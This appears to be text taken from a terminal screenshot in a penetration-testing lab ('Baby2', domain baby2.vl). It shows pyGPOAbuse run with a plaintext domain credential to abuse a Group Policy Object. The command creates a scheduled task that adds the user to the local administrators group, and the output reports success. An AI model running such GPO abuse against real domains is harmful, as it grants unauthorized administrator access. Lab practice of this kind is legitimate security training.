 pyGPOAbuse — -zsh — 188×14
~ — docker-compose ◂ bloodhound-docker
~/Baby2/pyGPOAbuse — -zsh
~/Baby2/pyGPOAbuse via ⍰v2.7.18 on ⍰ (us-east-1) 🔌 19%
[ ❯ python3 pygpoabuse.py 'baby2.vl/gpoadm:RajWasHere123!' -gpo-id 6AC1786C-016F-11D2-945F-00C04fB984F9 -f -dc-ip 10.10.120.238 -command 'net localgroup administrators /add gpoadm' ]
SUCCESS:root:ScheduledTask TASK_fbfe474f created!
[+] ScheduledTask TASK_fbfe474f created!
~/Baby2/pyGPOAbuse via ⍰v2.7.18 on ⍰ (us-east-1) 🔌 19%
❯